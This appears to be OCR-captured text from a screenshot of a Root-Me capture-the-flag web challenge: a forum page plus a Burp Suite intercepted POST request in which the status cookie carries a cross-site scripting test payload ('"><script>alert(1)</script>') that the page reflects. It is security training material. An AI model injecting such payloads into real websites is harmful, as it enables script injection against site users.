 Not secure | challenge01.root-me.org/web-client/ch19/
publier des solutions sur internet est interdit
Forum v0.002
admin
Statut / Status : "><script>alert(1)</script>
message enregistré / content saved
Titre / Title :
sssssddd
Message / Content :
12312312312213
envoyer / send
Posted messages:
Welcome
N'hésitez pas à me laisser un message / Don't hesitate, let a message
Intercept HTTP history WebSockets history Options
Request to http://challenge01.root-me.org:80 [212.129.38.224]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /web-client/ch19/ HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 37
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge01.root-me.org
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.9
10 Referer: http://challenge01.root-me.org/web-client/ch19/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: status=hehe"><script>alert(1)</script>; _ga=GA1.1.292993598.1648373299; _ga_SRYSKX09J7=GS1.1.1649872011.7.1.1649872022.0
14 Connection: close
15
16 titre=sssssddd&message=12312312312213